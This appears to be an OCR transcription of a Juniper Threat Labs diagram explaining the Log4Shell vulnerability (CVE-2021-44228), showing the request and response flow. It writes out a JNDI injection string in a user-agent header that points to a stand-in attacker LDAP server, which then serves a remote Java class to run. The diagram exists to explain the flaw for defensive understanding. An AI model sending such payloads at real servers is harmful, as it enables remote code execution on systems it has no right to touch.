 Description of the CVE-2021-44228 vulnerability
Get /HTTP
user-agent:
${jndi:ldap://attackerserver.com/payload1
ldap query: payload1
Vulnerable
Server
ldap://attackerserver.com
ldap response:
http://attackerserver.com/payload2.class
http://attackerserver.com/payload2.class
http://attackerserver.com
JUNIPER
THREAT LABS